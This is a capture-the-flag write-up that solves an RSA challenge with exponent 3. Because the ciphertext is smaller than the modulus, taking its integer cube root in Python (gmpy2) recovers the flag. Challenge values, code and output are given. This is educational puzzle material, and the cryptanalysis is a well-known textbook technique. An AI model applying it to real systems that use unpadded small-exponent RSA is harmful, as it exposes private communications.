We can see that the encryption(e) is very small and also that c is relatively very small compared to NBecause these two things we can try and take the cube root (root 3) of our encrypted message (ct)
So now that we know what to do lets write the code for it.I wrote the code in python using gmpy2 and pycrypto libraries (gmpy2 for the cube root and pycrypto to make the numbers bytes and from then to strings)
First of all lets import our libraries:import gmpy2 #to do the cube rootfrom Crypto.Util.number import long_to_bytes #to print it in a readable way
Secondly lets write what is n(modules), e(encryption) and c(ct) are (from now on I will say c instead of ct or encrypted text/cipher): n = 148818474926605063920889194160313225216327492347368329952620222220173505969004341728021623813340175402441807560635794342531823708335067243413446678485411066531733814714571491348985375389581214154895499404668547123130986872208497176485731000235899479072455273651103419116166704826517589143262273754343465721499 e = 3 c = 4207289555943423943347752283361812551010483368240079114775648492647342981294466041851391508960558500182259304840957212211627194015260673748342757900843998300352612100260598133752360374373
Now lets take the cube root of c and store it in a variable: gmpy2.get_context().precision=2048 #So it will be precise, I'm not going to fully explain what gmpy2 or this command does herer, feel free to go look at the documentation m = gmpy2.root(c,e) #taking the cube root(e or 3) of the message
Lastly we need to print the deciphered message: print(long_to_bytes(m).decode()) #prints the deciphered message
All the code together (in python 3.8.5 and with less comments):import gmpy2from Crypto.Util.number import long_to_bytes
n = 148818474926605063920889194160313225216327492347368329952620222220173505969004341728021623813340175402441807560635794342531823708335067243413446678485411066531733814714571491348985375389581214154895499404668547123130986872208497176485731000235899479072455273651103419116166704826517589143262273754343465721499e = 3c = 4207289555943423943347752283361812551010483368240079114775648492647342981294466041851391508960558500182259304840957212211627194015260673748342757900843998300352612100260598133752360374373
gmpy2.get_context().precision=2048 #setting precision to be 2048m = gmpy2.root(c,e) #getting the cube root(root 3) of c
print(long_to_bytes(m).decode()) #printing the flag/message
Running the code (saved the code as flag-Bootless_RSA.py):--> python3 flag-Bootless_RSA.pydvCTF{RS4_m0dul0_inf1nity} |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.